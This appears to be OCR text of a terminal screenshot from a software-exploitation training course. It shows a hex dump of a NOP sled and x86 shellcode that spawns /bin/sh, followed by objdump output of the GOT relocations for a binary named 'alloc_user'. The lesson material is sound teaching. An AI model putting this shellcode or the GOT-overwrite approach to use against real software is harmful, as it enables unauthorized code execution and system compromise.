 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000080: 11 11 11 11 22 22 22 22 ....""""
bash-3.1$ objdump -R alloc_user
alloc_user: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
08049c38 R_386_GLOB_DAT __gmon_start__
08049c48 R_386_JUMP_SLOT __gmon_start__
08049c4c R_386_JUMP_SLOT __libc_start_main
08049c50 R_386_JUMP_SLOT
08049c54 R_386_JUMP_SLOT strcpy
08049c58 R_386_JUMP_SLOT printf
08049c5c R_386_JUMP_SLOT puts
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:28